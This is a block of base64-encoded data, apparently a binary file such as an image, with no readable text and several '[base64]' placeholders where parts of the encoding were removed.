QRfAB8TAA8SALT+A+oKHdElOhZpjn9Hv+3lXX+4SvkqJMVFXdRqHAAgw/7UOSOJrSVyBexlp1jUwktHnlhFcN7EhYgAsZqBDBV6gPOzDgR2DpbjCMcDCaUBsX4QKIwiCRn1jCo/EBciYcZyAD+wAAVCOAHTWL+QBH9hwFJXYFdwP/[base64]/93s3sy1I8zhQcztQAyi4QTLv936/Qjd3M3/vdydIwoAncyM0giQcuII3gjo/rzPMAi688zsrwyzMAi3Ucz/+ey8/9/MzS4IbrMGHB3Q0/+44xEDpckB1b/cHbDcGcEABcGvOXFFfphs3QheWBBNzrR/7oeP/[base64]/GKikw98Eg2qALTJAdhDhphMgCk5vb+bafMW5VkiqnRJxpCHgyNEiTNGAzWbxv3IzzCIAwCgiP4K3SCczt3MrzCIyjCFmjBByQABmDAApw7ui/AdpdABZS7d6O4L/MyQseADqQBFrRBJzRzL3gCJPT7Ivz7IvS7JzgzfUPr70azKQT0gbuBggf4fi84xCv4HtwBHlQ8HuzBgXeCKeRuO7dzhbM3yFs4NdzzNQgDNfQzLbQ3JqwBy7c8wUtzDDj0imNABSxABZQAztdyAfjycWxJjkOHeHgHfOgSvDJX/WZJdcjfuy496QhABJzJM8FOFFRYqxyA8eyrkTI5N2x9k8/nS0c5fdLn1k9M0l65O8XDPjQsOhz+Q6ewQmiIBpWLxlCDVSKgMJqPBA1eBQrExwlMtUhwwSHNSiWwBBv0uVqo6M3RwSW85IshCxPkJAw4wUeBlEPBQIsiMbe8NROCtQDl6OKjC15nUJBaehajw5b/y78U6WAzzJEddk7llAcptmKri2IXxmYgDNuhoRqSJRyj2WhkqZuFIWyIVVmxLa2T9oomv2n3hvb9DS6cwF/[base64]/HkyYuHjvcxVqxaHVvtmvYxV61EMXKS2XN1xAKsZ/dsoMGFBilAnHiygoBhwz5O/UqVvlIsOkOYwB8C4woT+0zM0LEPnwn+fTpXPAABBidsuMLAK4bwjgkEB0TQg/muMGMIDzyAAYb+FjRDw/fwMyMQRlgxZrRz7DnHRHTOIc4edOAhDh0UUTSxG2/[base64]/[base64]/OGjWhEGtTBwx70hIc968miF6VORjda3eqSRzuBiqh2o8kdknbnpN7RaHhVKg3+lmhzGi4tr3nOYwT0orfOdVovTtfLXjTptL085WIYuPBBA/[base64]/[base64]//Zkchq/ATQup6UIwMIOFxslMkFtODGwIhIYazAAPBCJMsKSR1foZOuLM28VPu+fNzwH+DhO9fOczonElgQY7IRV0dkbice+ilBvdWc2hRX5oRLfkCmO8t3liGpOZ0sRRj04ZpCCt8vb0NIxh3GIMMKUjyEzmyLIdoAlNSFQeGRCBJiQzp5ngqSzwHudT/[base64]/[base64]/qApArU5uT16maNYMrwqogNBKSPjEgoJeAAjgChNeABQrYAZaKwUY6aUSBbZqoGMUBQWc7RzHzFA4Bh3XQi/AbVAGyTMKKQrWb3HATDvYoBWMgUxiwUeaMN2UJyADCpbezXi4wRsYwQwYAQCPxBxM5xzM4Rx2wTgI0rq6RurgqzMAw2wgMOAQwwJ9qaYEo9pOgAx8gJkohD/2A3DUpgkCYUFeEgUM58EuxAbmA8T6wwmcYEFUsCdf0An+4wrE4AY9RBD+EiHjhmDCkAMZhsznUoxEbi4q7+kcphIedC5GQqehekRElMNqnvAfZUdIXMHojmShTAdJhIfpiMzIIMoLuaTqLAp6sI4MyzBOLgF7qMzrzIANSwoXgiEOM6DL0M5krA0xaqAG/MIIHCAAzm8D9WAM8sAQPsHNUsEQ8y7OSsHO2kANBM8LBgsN7GQRBEv1gMiwpgAIgKATVbMTPzEsSuADCKIAYmAGJAETpMIKEAsS9owKkmAYHyv0iILW8KD3ZjEJ/Mr2kqA3cRE0bTEInPM5odM54coZh3H1ugCungENLkuKZM0U9iCtnBH1ojH0pvEFqhGu8EAEQHEBSuDyIID+AfrELg4FL86xLk6gBnqgCIpgHBsFHHugB/[base64]/Zye6yhpFRBFd4gBdaCO0xmMEr+BmfiJswEIALegAvKwy+e4FP0IA/0gFLczM3UA+/cLBJKwVRmJaoGawqSQNOoExcHKzmTADVXcxNdAAimwBNBcSxecyF0oA1M4Q7mQAiAoAqS4Na2ZxF6M/ZyIhaZyLGK0zijVTkR61mTLzrBNQjgKgi4NYi6oNT4TDuV8Sf2AFuTAPWGMfgcptdQE66sQAReoIJe8wEgAAJWgFLjMwXYovrGLAX+sweq7+1eCi/[base64]/A1Xy3oLDjgvzbgmO6IfdiGUqWvB8YxAtbGG2FqHXMgBVDg2ArljwIpl2AGZvJAE+KDm7ztAuxjcEKWFTRhTE5WLGFJyTC0FajOY49BZVeWSnYhkk5ONJTjTo0jOY4hGkAJI1nB38yDOySwMz7GbMAtZ2JKbdZRAv4rZSIADrjg4gwkPtLmAoYgmvajOyZEizGEQgQhb/jmm2AAxCBEcuAE68bEyejgCDzAEK5mC7006GiHSD4HCEnHdIKMObxEFC5BDv7gD+RAG7Thb1XDHys0kS/pTg9qca2kbZFMokr+9kvGzcno8lDlJA0tl1E9WXM51xIm4fnYAi5OhjEYI7gMA1GegL+KwBBMFX5Itc1koTJrFzMLwVQ4U/ByNTmdcxHqoR08AXiD2Ra6gHiNlxN/[base64]/+rsh5W8850BjP8bJFhrZnnXHxvP+hF1gxJ/YgKOr3J+6XN+85XsFAnzWxn/8XoCmoLAZCB/g1BtzmBJwN+8CjP4tNovkTPsHjwnF7t0KGvmw7lwIABI4hFspEDDIjB1hhpEFkdo7DTDzWGEwWtAPVEQjhPbTYEDi0eKrkQ2GBFUJDEMZko2HYEYC8S2A4qHOAbF5mbAbURZ1LM5LaRmXymnKACFLBJPOADxDhFFIhFfiAJr8YjPej/bjjq8spSi+OmjLua+ND5Ma2o9bEc8LEY5PjOHDkxJIMoCgb3aLhEi4hdUwHSuzWHCJbFERBDi7hHYbAM/7AsSl7G7YB/xL+mTRag5K0kLP7lDQmMkvu70LfK4YdocmeLMrwMlE9udQ1BK5QAREqARUqARFiG9pGEpXLz0DHsQgIITJfN39IVTJLYRloF+82YREVQQ3wIZ3/4RmcE76Nfc+yEdhMQAYGoQ3aYHo9sze1WbyVM/bMpQp00056Ib1Ds3yTAJ21KFyf8wZuYFzJFbHOux44TdvxG7NMYRl5z56Tb1pLyDw3kcDt5J8NvIFgUwYe4AEY/AQggKGbTWAboAb2U/ocnNkQFgR4oAlyoFECJB03Yzs0kmUMAAVerBvyQDPoABlGGjlMWh8jicV7GoafY0umjscrTItbYSK5xkNtXkvg68f+2YBMZBw5WB6GPfbIMXpsOvV8zsaRrMMDxIAImsAGcsBu5iEY+CATJgEWtPwX4MDAEgwE5UPCJI6rw/qKVTLkymlBPO7k8sN6PKeNYXjmPxQdLAnonJCzu2HP/yARRoOvUUze9GnnuGEbCD0Q3oGu7esPlIDQHxuyBcpOV8NEiIYsLd3SZ8TIKskLpS60JbdMjLK0PQpz1oQRHAF+HMHU4QoXUGESNgERYLs/4WIwKDaVyw8xQKAIxOAJJAVUMiUTSpXXZeGWiVvY1SAZCM264erbg0DZZyiyyOU0gcBbt2cP1DMUZ0ANJAG5ldUKePfaU2jdqWASYY+EWs/bwZ3+fNe7Oc09CNBd3XtzfMcBDVhRfndi3um9nv373vH9BUSAV13An3/[base64]/wqll3vafKTH/[base64]//h5jyDFOLEfIMc2Y00xxzQDciiFfMeKIWLUxVZZReWRAF7kGHMDWAQw0EIBdah0AMlssGQADEXwRwUMegQ0zCSyVBAkMMG84Zlljlll2AWUNVGaZaJddEdplonF2WmZ0fEYaE3Swge8lgQQSGyOj3Hv+tVmusPfbbsGdQ9wy9hiH3B/hMneMb/uBTRzY12VHnhzvHLFWBuORp0156EUTTTGs7NZbb/GdY4439d2XnzgUesh4444/DrnjsHDoYTCqVFLJJG/oEUFJB3xugIqhtzjuuQ4QwMAOhRRyCs3SVDOMONaQQ84880gDpJBBbnJkG0l6MYWTg3pYB6NXWpjlll5yCeaFLozZgQVnzqBGI3es4YUVTspJp51x5vmmn39eCMnwFhqKaBKAVliPLc880078kQdRRTv/PIOJppvu3+mnjWDSiQBiolRo8JOqFtUqEcTqVrO6UK1u9YJc0YAGWdgCsDAQgxhsYAPYSkEEPNj+wRr0QCI9KAlHUpADbmUrB96SVhiK0JcmgMQDKaKLABogAI+1oh9FCAAMgvMTZMQiKcYoy73yxYiiuKIV/[base64]/C54T6KCh3rRqONVKHnK81LzLHQrMknvTDRg0xyyNwUqTKp7j8KTFbpAhYyu7x+QuMENCHW+9CUKnoyz0jPqoKf9qZR/[base64]/ZWRWBdpnLwOAzOTsNDDwDGsYM4QpTe01XhJIIT14tlMaIxihEyTVTahdsy4CHPeIhj1bGpxvcYEIAjsAEVvRGmvBoL3GKo8ttkOcdf0hEJuYizPEUszzHPGYxtzPK/[base64]/[base64]/vfb3oeMc9gVOc1mHkI2/yoYLg0ZSrfKNdbjnkxLGLHRWCdxz+wheAF6cf2M9CAA1oiU28vBT/[base64]/MEzljzaEDjEoU2Ool7Y5cluvg0c4OxHmqns7nfTvQ/yIA5jM02Ihm2jwA3okG4LiG/2YA/[base64]/[base64]/O1F/v8E3PKFda8M20mEP6JZu4tAP/RAP7sYNW7P+HZeADArIkA0YkbuUN91RDL/ADtkYHnJgHttQDsikgeaQcMVwCSD4TA9HOM1gONRkSt6ATWAAgzmpkyroPSKVBEhWIb0QckMJCSRnlE3GZHCCKDv5gkGwc//[base64]/yArb0HpxMx5n4AR0BBZc4QhbEWiU8VvQGI1KtRKZtQNutIqfEwB9543BJJvBxBKaCAJEkAlhkAnouH2n8I7f147A0FuP4TNAExmbwVvTxo+OtFzrF0kb0hqxEUpb8xsHuV3D8V7edW/LEA//Jw/3IA6uRF7WNQoeaAzDMR0OqG/uppLZEQ30RQfIYAgpQXAJd0wpuQwrGQggKDgieDAeSk361w3zgDxKyWRGWQdD6Qke13Eol3J1gHFQOGEpyJRHiqQeJVDS4COFoAeRMAhWKQRA8AMppoZnKFD/[base64]/Ctz3irMAAynnUX0RhMHyOb5RI6LLISKUAEIMCeeQAHmYBHhgFI4KcKuZUK40cZ9RlcpoGPAisaofF+HDJJ8XeLV4NdSYGg3QD+DtD0TKnEkOHwoPiWbvYgD/[base64]/cArnBH63AH7ySEPARUg4U1z/[base64]/vYEM/BdN7eVd1DEd7kXQDAqh4BWABPgeo3D+CbLBDd/FoRmLDg8IgeixspfQCrIADKEFsyusDvaQoubwgPt1CeBGboQzwzNMOMewDaxww1OBTQvWCysoptnkDxKC0zl9D33LTUKrcoQrg/gwBoZgCISQBoBQBjcXqT+gxpdyhlsM1VqyPF5CdBYAlhQ0lhjVT40zxXYSBD+QPm/[base64]/t6AHurL/nt7/9OUnrxxoKGwgNLRv2V5MKKh9gA025FLElq2/ttZDetYDywEqtdB3dYAbyxgrewIAY610PeA4f/A5ygNGyAA+jtRywtw0QeEwivQ/LcB4e2HAvaQ7ttm+JRU3aoX/HEKH+IOK2Mw8Qwg7i4CANciF1sIJM9wuOwGit8Roz/[base64]/5WDoOazwkCHsAG+aa7rM1Fr43M0BW8rRFXefUeu+ANAyKTq14UtoHpkdUKbAADwq0zwzVcKNAYV/BmTsAGNTAyo4UX5ckSJVOuzZcB0Oe+IBAzcPALsNADmQAMsIAI4Ad+7jh+0PzM/Utt0yagZnAJrRG8tAFupaSh6FCTx0HvbbPACanAA72AAfigyxAf0dDdfxANzRDgrDTgGwj+NwjOCswgDtloAH8gCuVwkgangctgDsdUDIGAs19TYBONIAXGDebQs56WFKh3kAjc2UnhCs1AUyu4UY4wwGIgC4ojobugGqSB8+VtBoZwD/C04yr3xvigCn1E9IjwBteI9El/jZPwCb8AJLLwCXlACGFwBk0AAxoQAzSABEhApUBdKFqOtnhAti4A1V6yUYGuUBVw5UvgdXCyuJYCUn/71V6dtHcrhujzdHFCU3XQZEaJUz06JWvdJ31CtJ4AKX68B3SOh6cCJzXNY2BgUzjlUqbQdtTwDD/FOHegK77yAQ/AQYWXEBdBEiNUAyDhyU3wzZTeqq2K6a3Q2p39Hpz+/h6ffqzHGtqEkBm7YLKpztrGeqy/OcCBYAeB4Mt3Reu1bhWGQ1eusLqpnAnbar1HAN7CfjQwcAV7EQY8oBYM8AQEkBbOvRazxq4HsGzhAgOnMAZEcAqTMAny2wR8AAz4Cu7B4I6JdL3wLM/sh+7wRzX9TxuHBRDevJ07hw4dwW4Jz3nrtvDgQXgGC0o0eHCivXjy5MWLh85ct2gZAlyQ420Zx3j7NsKzZ8/cuW0xi/25xEoaOwYBjvwRFbNcTG3lzJmLGW3UKGTIuHFr2MxgM3vNhu7idsyqKFZJq3Y71s2bv39h/81bVrUVO7G9bqxdG6Sd2HCBAgkKxAitWLH+4hzRMcO3rxnAZgztwvsvGCJVmxBZE1uHLVtIYhEJCEA5QGUDlTVb1nw5Q44whAzlGU1IixIdZcogEQJkUeGwvd6GrfM6bLsuaPDsxgMJkqdevWw9azdbbLsXHUYsyUKDhhc0YKgk6QX7X7skxiEF4c4dDF5Ia5/[base64]/[base64]/eG6sLigjPKMs54M47+7WQAUkNCHkOL1GhgDYjZbAEvsrBsqaNAmK8ToQMhljCBhi/wqKML+9Y77gbbwhqniu6+Eyu8G8Zzzzz0zAtinMLqKW6cZ6oOrheo8z0Pvn6vqwM+K/[base64]/4wx9GkT0DHEEOPdnGT7x1wqJkZVwErIhLmtGMc8hiXUIiRCImtyJxxOwf49jXy3RonXsY7C8IM0NhUuEwREQiG2IBw8Qq9g8WCECKz9vYFDfWscs0oAak0cPIZrAaJJgiLJAw2hjd0rIyFmY97XiGLa5WmD2IQAhCwAEOvHAH/1SBCv1a4w2CoLTbFA084iEP09LzR7wkoTuL7A7LYmPIKTzxH7bQY3yqkBvdjA0Tu0GDHpMAyLB40j7+YKhjBzqAgxcAQZU/oAVe2gEEuo2gBB/[base64]/[base64]/wGG2/[base64]/OKGIeMHrJibxhtX+IwkT82thN0YAMgyDHtkYhip8QADAYlGKG9DBYpdAjcj+YLKDdEv+O6iA2cdI0hOPKQwQkgAEIVhhDpwEQxVUFpZnJMGV3ZFkHWZ7NO6A8j3oSQ8od8vbRuIFuOj59jgWYQUrWDLfl8Qkb+bwH0/G+h/[base64]/AIYebjopNrnvgx4AAad8hSgABWmITAhMGZgkqr++DekzqHUV914Mzx0JCtGM+RW9jiXU86FDjXnuc1ovhXm7WErXyW6GMh44LJY4pKjPksOHDRUoXhCwkHHRPaVY/RCzqHVF5qDq11tFyHcOQQV5jAsi3hM0CL7mK6pcWrhntgNvv2PahwMyqsWC16tj5fmN/evAsgMZQgwDPYgwgGVKexlbi3FAnxgBmr4hymAoOwuMFuRN4A2W7qGtLUU5tqjxU8douPD60CPceOOUvsHNFAkykq3QmK3dsOLd4O3IPCtOjiPyLC34+qCfbMkT/[base64]/A4PnMzcqGEDoAsAuMA8A/IftyK3hY8AGZCL46MY6CMlFgIRQQwP06II6wDc0mAMQBJDigqx2wANMAkFPush/[base64]/Atvso/vPiBgsOkkKwNauSOiDwOAjQPpTkPTgMPBXQPjjSP5/NPA7QPfOuCOYjR/8DA+KD+AjQ4jhl1yenwrX+oJBP8DQVREBrAgQ4Qre0SSrrBARqQgRjQgafMgb7pOMUJA15KgSagkPVKARiYSjdpk6p7knlpuSVMNCZcERgZkjM1BoxYoFzZEW9SMBNxkp3TwtfJH78AFY7Cy+EJvCGwp3tSnoB5nBJphUw4NSdApg3zjF7ig/EDITvhOj4oArPjHj1RzO9RTyI4hSZIBUeRlGoQTdJEhLgjsktZsg5rgPgBleERPFQ5ktqcHADyBqzKKoyQB3iQla4AM4SIM+m0qj8QhOLUEeMc1tFBiB+hs185vWDliGUQTw0SBWlpPWwRBRLizh4pnR6xPRjSvR5Rxlb+cATfc4Ke8hJGQAexeAb5hM9v/MZu7MaJKUBZGKnBo76wuKskCoZznZgg0CFbgC4wWIRQ+wdcOAApIoAIOAEfWIFb2oATUNAZMIEVVCWBDAtM2JeJHbjH8K3TusbkCwL70NCQnI1w89AB3JqXGYcpmIIkuFF008h/WAQG9KQVvY01qpr1MMlL0rYYZUma1CMqWFEO7NnpAKVxKDgTXATgSAAOUNASGIEVdDgX/[base64]/[base64]/[base64]/5ylFQQ2/+eKHmRYl92Id++ObozbOU0IjodbwdCQY/OGR2PmQJoIwL0AZzqLxstZX2Xd/[base64]/1mefjm50Uz631eW9SRdaZsQ25nCTgDe5AGe7g99q3nhrjWA1sXrwJXw4yn4LmAJhDoxyBoHTLosICF+hw8OqAr/[base64]/eiO8jpCnlB7DpeuczhHCIZBeKEik9EZx0Jh/du5/[base64]/oAB2DoZ4gCFsjRXvVF8D051Jw/T4PcNNKfD6HeiYwQeDvwd8EKuwUPB/gIW+OBh5LYxISAW8mgcmsnCMfyJV6AEWO4EdeAK78gEtxeAPSEHsuljJWiQJpdAYd+mXVgGGjIx2gIQ6sOmbVgGdNjg08IIvuAOfF/[base64]/iTA9ixGvgQIlBKVyaU3O4wP2kUSiEyRgmDVGCGVHBdRmwCIuABGxh2vfzbeXLuQIDbFummWUWH6j7LaNZuRrMIajcwboARRyieTGCKZgjWcEfvcGZvVEQJVTB8dmCHeVh/dmB3cZAHcXj3RkeE7F/fxTOwA6sSbwVwRz5DgPDgYYicfwaf3UiosJ3Bf81cQXTFytEoRhYtJhKUqOE/[base64]/msWI3q5s1bM3T++6OjCgADAhDCMPJUU4048jCIYDXSBBMCgQD4IMb+FYEEohEjgjBCiCOstAJifa3AgswxrRyT4i7HsCKII8zssks3u5yXhxgohMFHAB5EEMYkcMARRnR8tHTKj3wI2QMIBjBpgEAGBACCLLCkAgwwv/xyShhZpnJKlb9YqQowYRDhxBVmojCEmmoOtCYKMDjBCCuurLffOed4Y845AKIDjz3+weNNNzMO6t+d53RzKJ7dbNMKIXLAgB4y3qATj6X7XLqPpptqaqml8MQDqoAEDtOPqf2wg2o/[base64]/hEAwXGERnfrhmeee55jjn/j2BLrrMXwbqig6h3rDTSuCQI+eK+dU6imn9/[base64]/7OQUAWbUgwkETQfGoRjykoTgFAiAPjKDICCmHIlhcDpyg29V52NCKGKGzG7AQAxtOYQAQ/KIIEUhFl07BBz4A73is04N2xpCCABjAWA1oUjutdCVg2BN4MzzFlcBkJT7kQZZEEAMsr8CE66mJCSi4HodYITc74ckczbgTnwD+5Q3M7QdQKlWpOczBDVcIYghOkN8u+mS/[base64]/kWggAe8jMURKAoJHhGDG/xg/cSoGxQ0hN+YcYzy5AEEY2AHNn7BAD7+kEMc2KjGlZBnpZZMIkdjWJJAbgclDxj0oPacxC9SgQiG0jh5eVh7GOCQdTFYzwNMmDsMmPBjJlxBDNGik5Lz1EA8GerJ53Pyp/jXP1AxyB4VPkZML5CHuHGjGVeWB5k3lb9TcWqaBMoFP4ZqKm3sI6gFHCqr9jEMAslIUIjCswTTc56JWNAJFw30QM4UiEyM+gasOeAB5cGO3+Mj+P7IYbYi7S1Jq7Uhk/DSPBpSh584Fhdk0AMX+FCITGTiFLlnjeuaUIlc3CIUocCFKkIBhyaMYQxp2EJhnziHq3Am/osdNv0pW4cyYMIT1HjGNZ6R2c2mhV1MwBlBQhrpRDv+jEMtlFYj0MI48NZqWUxa1AG7GQQeEAZncEUf8RoVfJtBCNLMHNLOwFvP4AEe7AEezEFo2JW8nREmmELQBIUBCAABIEBzJU1vDNw/[base64]/ewKf8QD5YHKmIHKPlCe4h1DHgyBAYSBN6SHmF1K5YUe5nGKT51Km/VDPryDPnheOK5KP/jUnTnV25iI64WII7CBBdldoKnJFdCBGAjCJ2wf/eFj8W3L8b1Q8hkEDU0CR8jETNhVKlDfGFgf9gFDH31QQyBJE7xBNojfLaCa+YlB+q1fFhTWFODBVUwBZxDG/LUDtvWCw3gCJizCHuzBItRRBhoMGizCKqzCK1DDNYxD/[base64]/7+EIg19ANQCVVn5oM2eN6ajWM/nN6AmOMXxo3r9cpUCUIgXMEQZFAtOkGGEAIs3CM+Dps+slAgoBVaqcRCUcwNKZ8eUJ8eYF8mLKRB9EJDGsQshkEu5AKq9egwvIHapAGtaWRhdaTNVAFpEEa92WhhpMYUAEGUzkVZcMQ49AwkrAIxEEM5jMM6rMM1JJtbMOk/[base64]/+iUPOvoM9IIhohkM1BNgBKxAcqGaK7IpTpR5/SPAEbxn8ssIgMkMzwAK8YkO6pkIKDANwkgM7BCc2WOIksgMNpYIBFEE1TMInKskF4A6UtPBBZR3wAENLNBTynCIstISNQKzcXcEQ150ZoAB0DrEgjIIxwAc36BetJIpTEV7L9o/h8Y/[base64]/juHNzBHQTv8JqCJLiBowJHO4DloxKv8woDUmqqARxApybAJpHq9RqEG1iACdgldpkSA2TAdo3N2DgH82QN2LjqLQVZ+FpHE5BJeQxie6mme/iSyNFX3dTNs7SC30TBgFjCf/1vGufDNhwwgMXhTacZAFBAnkEwa/qh37imN0RZlDWD5wwPO6jDMKQrMNQAu87DPLQrOwz+wzAEZ9Qh1DB4QAPUmCw8p3d4QMACFNq54pYQDxzEDpbADiwAzyTAYiDY3XlKLJDNnUB4AJxs0/[base64]//lZFsM8iArcwvQhpramy9wgjJUW1jWQQlqs0nq9yD+i1FcfFs7eILJlLN0B8YcNIIO+q4XxHOkxrMkSAJpgUKED68LjsOjOqoLhvcsXMM3ADS/CcBAQ0ABbFIFWAANOIMzdEIWLLRdIgcEMEDDbRfYNEfFcc2r8sB3sNJEw8ASvlIR5BIhDKKkfKEwgVz9yodEeFWC7bUCDYPhLKtlv0M4SB0w/O+rDEgIkPSM5HWUBXVRS3C3CnWY74KJAMNwqgMj9oA04ANwHie8PvUIq0MqBIMeBEAqqEPwBEAOhMHQTGcYVAOYIMlBwQIffIlB/QKVnMKg54EtnucQ0wGQ1R1GYY8gTGawbmwDMdWkXHH/9E+fiI/[base64]/DCM1ADLYDRFynAAAzAewN0PYwDKiSDKbQRJuxBI2wuSppkHzgMtjnMem+uvFVWcL3zGqj8Haw8y8fzvN+Bg7eRL/hChIOCM8wCKFCCKfBzI/[base64]/cGA/M3dxJj0WZyZBZT/Vgj5xICslxD6KsXtx4A/9c2Z9UWfoICit0xwU4QS9eGYCmuqncD4EcaKrwAztMdjdadmeC3q1rf64PyBcaU6/[base64]/zpolzJkwa+Sq/jNggEADCBA4yPhQAUOFBRVKYPiA4cEDDSdAgMiRIwUIDzByNAkTpkkPJ7Bh9EjRu0aKFLBf126Sg0eYPGzYtEKGjBt0bseePzf+ZsxV9ufZXbVqxepYt24AyO+Td/68OHnq87V3/[base64]/[base64]/Y4eQ+XMKmL5ZbdkARmTjr5y5daUBnGmmFw8WXnxBJzzBdhZvnGGWusyaYyAxpYerMNOEgtAQxMkzo1DjZjoAEQhPMghRqaaKKIInJwoojgYDju7B5gcK0H2FIAu+3+JsQQIwxCWqGuzeiQoe4Y7vz22xhWWAFT0PkMl4fRRbWRpz70qpkUAP66/E/[base64]/hGLe7Di2BMAxe4mMbArHGNoiyKKNr4hlT4KJX71IMegfRHVa5RsTeCrGO2oMQihSEVRo5DZMJwSh8ouTFP9IEuh9CkJjmhSUlwImZe/[base64]/[base64]/XNkf9whGDzJwCoKqAxv+4pjHs6oxiTAYoAk1AEEDOPq7BuRgaSfgAxzg8IRJ/[base64]/4wRLQqEgocpFem4cCae24eSik4IfxuvcQqBD60DmBiqKj4hDtEroqUJEKawRjGMGwRjUAnLOc4QwXVjcaNmBZFawduwEHOAAENnCCzWxmRxHI2muIGZuu/WY4umE7DGqwNrTJrQnT9FptwiAGQbCiFdrkpool6IoZH37G3TE83yQOgGA07nDPjUcw8FEPbLgTPcMQlDwDRE98FggdSG5G6A2UoGr4w0IDJeg8hjEJ4rk+FZMYQ0iB4Q+N7/gek6gBNoIxiUk0wQA1YAADWOSB32WACKf4xSlgMQkf4DsTcPD+fZ97J0sYGAn7TFBSr2rqARQ0CQa/7l746SAIR7Ci2a7Ij3i6cYxzwO+qlo5fNFgxikB4GgauyN+o79R/U5PaHiAnFA7IrFxNHfqEUcqBHRpIHNTDx/yAPKLgOwSHEBiBrgwt2Iit2DhqA/fqMkjoH0yoVVAInLCkgk4w2qaNEaytVm6FDrJtVxoLVnDIiBpiEpYFDrjgssZgDJ6gB9ihIbzN3eBtEpKotPJsEjIhD3wAEW4BDopgI/[base64]/ML3z2ZptmjJvGx/Ciw/D8KROOQXyEMQrIwxJs7DwYZRvQw8ruARjqowEtYfP643K84fNGTxxDjxzHsfR2gR0QKkKgjBzELBWqgRxkzwfGYBLUoRrEjB0e5B5SIQcw7hc+AQ4ygQEywER6pzUM4AImIRiAAc9+Yc6Wb/lOQQAAza8agNGMRFRmSkl4pXuYYHvC74M6qPzOL/3CpBtWzMj+3i/T1uRLjGEUOi0D8o+psIp/[base64]/qAEBFrh/[base64]/3gMz755vC2JQ/opopMcj/vIxiksUwNJxxWFfNsDcjA0XIclJ4mtBzDAR7+lgEdlqEZTJZA0OEXxIGw1vExyUEdWI8P1CHLZDYVsGEdq4EPUuAX5kFE8oxGPSAADmDYAiAFhsAAemClli/2JgEY8kw2e+el/AoEdpSmepSmaCpIO6qngm38ruBgzy/wrmN8ouMYUpIl18QbpVRJnMAQ3i9L51Yn26dL92d9ICcEghJSzjQf0upMb6zW0EMa4gFyKEAUKlAMMsh+NvAq57ROr/IyIkAr8/[base64]/liBEFjBQdmHJuvWibt0fezBHO5jGA5QHeThANnhHeykrQbXcKSBJ8mjAjfFDKDE2DjQKjnwjEXIr6byTgOrIVCWQJZhGcLBjtH+I+MYWFAb4hNeEAZ5hdsqA1E9C4WCoYeUhQyA6Akc9Qm4gB4aYpAXYhEawhoqQVktwiKGQRUK4VMpYnk/GZRDWZRHmZSNN2uGr17pNV4bYIOwF1/Lk2u2l+5k2ZrEF/AMjz5hbPGYUSKaQBazxgCGIEzCY29g4T5u4XDEYYul8XBu4T5OwRs9dsgsbWURePTCgUyWoWTtoRmYQR4KK0IyVEKsAczugWdPoffQ2fnGIBszzh4ncSFPgQ9SpM18xwnY7AR8gKRsIAIYIAJ4IN2I73cC4KUEIFSOpNAEjUehxABm41SIFNhCJRAEwT2nDf3GJ22/5BvZD322Y4mfWCf+o1ik3+dM4uA+kPI8+uSBIuWL7eHg7sMIBGFx4cRFjC2NH9cq/Qors7KE4FiFfvofPtcs/zhXRheyhPog8AER9GDc4ACIHPWyzo00g8B0GyIbYM4PXvO80isU3qAIJiEXFIIW2gALQEIRznqLuIgUXuEVQOFf/kUZlIFeliKuX0ERZgAqBsCtAQZgtAJj4jqunUEZkoEsFsYW8hoKFkaxF5sW4IuS3GALtGiLOIEX/DoZQIEUHiEN3MApbIGStmALwuK9BuERWGYWFhu1F5saZqEnTKETKCElYNu1XTu2O2GxH+BpUiM1eukBeDuXFII65VWW3pUBjA8Eqlc2tlf+NiIge8nz7V7DCZrAlgOPb/5Gmw7PEMRAzZyXRU/kCloBTNrvGOQXAKQxf20snTSPPOJgnsDR0k52QsukGQ74gEsWvpuBHFAvDGEVQ2Q2dOZBHXovE0zrFHYsHzMORqpBv04hDOSZRULIjAOgNQhgB8KAC/Rs+XZgp2FYpwiNVLgWSa7v13JKSK4PSjYIShSNp+hADJwyEW75GM9nQbnBG/LDfPjjqkZax0laitHBHKT4PkIAiwOoAd/pcAq3cJcBcgDgDGCocSHXpvsKjXe6Tt9Y2YBahZD6Hz4h29AykCGZVu7yIFSBDCrL3J6AdRuZLD2hIVgTqy/5NS3hicL++gZowRZmQRK2IA3a4Kwle13Wmie0wjGCYq6d4bIfQQukQNGlwND7+huugRquQdIFe7CV4V4YJq+bYrH7iI/OS2QoIbK3aF1AQRkGho5A4VxoIZJoAdSxoA3gyw1efRDcYBBOO7VTu4yqy4ycobVfuxNYO17CCDIUJmHGQQeOXQdyW7dzqZcKQCHcLOxkSdqFpBW3MwWutxUxbDhoI+/mhhAMwTtc7G8wejpgoRXCAMOwRuw2Sgz6iaPZL8jPm5nl/XHuQxaimZ4cdPQuzb5JtmT/HR5Idr5j9Qsh8zE5mLl2bKXYIeoc5PYY/vEALBh+IQygtgbazAAYOgDmzAb+mhUOMByk/oygpQcFrOksxYBT6MCDquf6ckrRQGV7luYCliZKZh7Fya/[base64]/6Fqepv+2XlbIbpb+RtAAGYeO/cVe2PjSa53mGzRmpxADBwhfFoBO8SdOzD6GHZBCXcDX0PoCrqBGTgaFtqvGz4hyP8TnZJZHrBhyffDPz72vdMEHhDYTJIqHgIeIODFg2evmTh8CO/huzdP4b2H69ipw0YOG7Zg5OZVUzePnER2w4JVG2ZxGDA+k05NahDgQgYQMAwE4ANsBxxYcE79OnVqhwCZAQwYQCGGTRg2gYwGYnJlyBAmHpx6mDq1AVUPFy40uGBAawOhQi/[base64]/cTJ4qfKFGGtaZFyRZsWooU1fLOvz8+ZcqAQgo5/9jSyzP/QOOdge388w2AycxCzTO2DGDhAPZlGNsz9fwzzjMNqtaLbQ3W8sgjpJDySjLfQHegat/g4+Ez4/[base64]/DBk047sBSAABcQFUYe7LLBRh5sXMHEEBdMlRVXYGW1lb34mgZWvlkNAUMggrByKDIIvyVXYejw1XDDfgUWmGATFyYYN4hcFkI1jU3msTTS2KNKCJfVAMO2pAElgGgyhdbyZzADxXJqq4X+Z/PNOIdHnGrHiZFcc3QE8hwkwi3y3DB8YKcdGVyo0l9x44SHoGrqseeHH5VUcksliLwBhxGhtFYfhfYdoogv/zyT29pst03cOsokIzd0rQXRHxg3IPhg3MrYAsWFA9QHm4ZTSzc1eK3VoZozpHBCCi8d/tPLDWB4Bxx1z3GyxSM7SjJhkLENWWSV3k1+Q438OdPJLPV0yFoS3lVxg+LPvSEmmWXecECaX/EuAJsZZBCnnI46mgJMNejZhBhiCGJIK4AK2soxraCFFjKDFpoHIU3k8GgTbIjhBCOZln/ppomFMAyooTI2DMmJmXrqqt602gw89+cq0Ky3CiRrM9X+UIivGPKQhTSkIeogCUZAwo4GisMi0qgGtCbSQGBs4hfiOgUIhhKARgVlEk8Iw